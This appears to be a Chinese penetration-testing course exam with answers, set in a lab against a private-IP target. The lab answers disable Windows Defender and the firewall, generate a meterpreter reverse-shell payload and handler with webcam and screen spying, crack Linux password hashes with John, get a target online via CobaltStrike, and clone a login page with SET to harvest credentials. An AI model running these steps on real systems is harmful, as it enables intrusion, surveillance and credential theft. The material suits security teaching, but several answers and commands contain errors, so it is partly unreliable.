一、单项选择题(2分/题,共10分)

1.冒充管理员,骗取用户信任,并借此获取口令的攻击方式被称为( C )。

A.缓冲区溢出攻击 B.密码猜测攻击 C.社会工程学攻击 D.漏洞扫描攻击

2.Kali Linux中允许普通用户以root用户的权限执行某些命令,只需要输入当前用户密码的命令是( A )。

A.sudo B.su C.root D.kali

3.CobaltStrike是一款渗透测试工具,分为客户端与服务端;服务端是( D )个,客户端可以有( )个,可被团队进行分布式协团操作。

A.1,2 B.1,1 C.1,3 D.1,多

4.Kali Linux中允许普通用户以root用户的权限执行某些命令,只需要输入当前用户密码的命令是( A )。

A.sudo B.su C.root D.kali

5.更改文件属性的Windows命令是( A )。

A.attrib B.modify C.copy D.dir

二、多项选择题(2分/题,共20分)

1.安全软件John the Ripper可破解什么类型的口令( AB C )。

A.Linux系统口令B.Windows系统口令C.Excel文件口令D.数据库口令

2.可用Kali Linux系统进行如下哪些工作( ABCD ) 。

A.渗透测试 B.口令破解 C.后门生成 D.社会工程学攻击

3.VMware支持如下哪种网络连接模式( ABC )。

A.NAT模式 B.桥接模式 C.仅主机模式 D.互连模式

4.Kali Linux系统存放用户及加密口令的配置文件是( AB )。

A./etc/passwd B./etc/shadow C./etc/password D./etc/share/john

5.Windows系统存放用户及加密口令的配置文件是( A B )。

A.C:\Windows\System32\config\sam B.C:\Windows\System32\config\system

C.C:\Windows\System32\config\security D.C:\Windows\System32\config\software

6.Nmap软件工具能实现如下哪些功能( ABCD )。

A.安全漏洞扫描 B.端口扫描 C.存活主机扫描 D.操作系统类型扫描

7.可将当前目录下Tom文件权限更改为可执行的命令是( A BCD )。

A.chmod 777 ./Tom B.chmod 757 ./Tom C.chmod 771 ./Tom D.chmod 577 ./Tom

8.Metasploit框架包括多个模块,最常用的是( AB CD )。

A.exploit B.payload C.auxiliary D.encoder

9.SET(Social Engineering Toolkit)是一个开源的社会工程学工具,可以用于模拟各种攻击场景,主要包括( ABCD )。

A.网络钓鱼 B.恶意软件传播 C.密码破解 D.网站克隆

10.不能将网卡设置为( BCD )模式,才能使其捕获目的IP不是本机地址的数据包,从而到网络嗅探目的。

A.混杂 B.共享 C.交换 D.随机

二、简答题(10分/题,共20分)

1.什么是渗透测试?渗透测试执行标准PETS包含哪些阶段?

答:

(1)渗透测试是为了证明网络防御按照预期计划正常运行而提供的一种机制,以安全为基本原则,是通过模拟恶意的攻击方法,来评估计算机网络安全的一种评估方法,针对于系统的任何弱点,技术缺陷或者漏洞的主动分析,最终保护系统安全。

(2)标准将渗透测试过程分为七个阶段,依次为:目标前期交互、情报信息收集、威胁建模、漏洞分析验证、渗透攻击、后渗透攻击、形成报告。

2. 简述网络攻防中的网络杀伤链Cyber-Kill-Chain模型。

侦察跟踪

武器化构建

载荷投递

漏洞利用

安装植入

命令与控制

目标行动达成

三、实践操作应用题(10分/题,共50分)

要求:需进行完整实验并记录下实验过程与实验结果截图。

1. 利用Powershell关闭Microsoft Defender防病毒软件和防火墙(10分)。

打开Power shell

更改执行策略

Set-ExecutionPolicy Unrestricted

选A

#如果提示在此系统上禁止运行脚本,先执行以下命令即可

Powershell -ExecutionPolicy Bypass

暂时

禁用Microsoft Defender防病毒软件

Set-MpPreference -DisableRealtimeMonitoring $true

或者

Netsh advfirewall set allprofiles state off

答:先配置好ip

打开powershell权限

关闭Microsoft Defender

2. 利用Metasploit生成病毒木马并监听该木马上线,再进行靶机(受控端系统)的屏幕监控(10分)。

1.生成payload

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.125.129 LPORT=4545 -f exe > shell.exe

2.kali开启挂载,Windows下载要关闭实时保护

python3 -m http.server 80

3.kali打开

msfconsole

4.开启监听连接

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.125.129

set lport 4545

show options

run

4.Windows双击shell.exe

kali出现meterpreter

webcam_list #查看摄像头

webcam_snap #通过摄像头拍照

webcam_stream #通过摄像头开启视频

screenshot #截屏

webcam_chat 开始视频聊天(视频,对方会有弹窗)

screenshare 实时观看远程用户桌面

screenshot 抓取交互式桌面的屏幕截图

(1)在主机,解压cobaltstrike,将解压后的文件拖入kali机

(2)打开终端以root身份登录,切换到cs所在文件夹

3. 利用John the Ripper破解Kali Linux系统中所有用户口令(10分)。

student

gpnu123

桌面root下

创建用户和密码

useradd test

passwd 123456

安装GUI

Sudo apt get johnny

第一步合并文件

cp /etc/passwd passwd

cp /etc/shadow shadow

unshadow passwd shadow >passwd.txt

第二步密码爆破

john --format=crypt passwd.txt

第三步:显示爆破内容

john --format=crypt --show passwd.txt

或者使用GUI工具:Johnny

第一步:导入用户名和密码散列文件

双击passwd.txt打开

第二步:选择密码模式

点击options

点击密码模式crypt

选择默认default

点击开始攻击上面start new attack

第三步:密码破解完成

按password排序





4. 利用Cobaltstrike生成任意Payload,并借助该Payload使靶机上线,再从攻击机上传一个文件到靶机(10分)。

./teamserver 192.168.125.129 456123

cs连接

选择监听http 逆向连接

Payload选择Windows exe

靶机上线

1. Team server 必须以 root 权限运行,以便于监听端口号为 0–1023 的 Listener;

2. 同时服务端默认使用 50050 端口监听来自团队成员 CS Client 的连接请求。

在攻击按钮选择生成window的exe木马

运行上线选择文件浏览再上传文件

监听器配置





5. 利用社会工程学工具SET,发起网站钓鱼(克隆)攻击(10分)。

选择网站攻击

设置票据攻击

设置收集提交数据的服务器地址,并填入站点

克隆网站随便找有登录界面的(省略)

接收到登录密码

5858

5858

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?